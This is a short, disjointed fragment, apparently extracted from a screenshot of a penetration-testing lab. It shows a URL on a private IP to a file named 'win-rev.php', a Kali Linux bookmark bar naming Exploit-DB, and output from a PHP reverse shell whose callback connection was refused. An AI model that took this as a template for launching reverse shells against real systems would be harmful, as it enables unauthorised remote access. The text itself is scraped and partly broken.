 192.168.71.127:45443/win-rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
DAEMONIZE: pcntl_fork() does not exists, moving on...
SOC_ERROR: 10061: No connection could be made because the target machine actively refused it.